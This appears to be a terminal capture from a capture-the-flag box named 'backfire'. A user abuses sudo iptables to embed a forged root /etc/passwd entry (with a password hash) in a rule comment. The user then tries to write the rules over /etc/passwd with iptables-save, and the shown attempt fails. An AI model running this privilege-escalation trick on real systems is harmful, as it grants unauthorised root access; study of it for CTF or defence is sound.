 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$kYgGY7J/$.AoiWr0TznCXsmP2EInfN1:0:0:root:/root:/bin/bash\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
root:$1$kYgGY7J/$.AoiWr0TznCXsmP2EInfN1:0:0:root:/root:/bin/bash
" -j ACCEPT
sergej@backfire:~$ sudo iptables-save -f /etc/passwd
Failed to open file, error: Operation not permitted
sergej@backfire:~$ ls -al /etc/passwd
-rw-r--r-- 1 root root 1225 Dec 12 10:12 /etc/passwd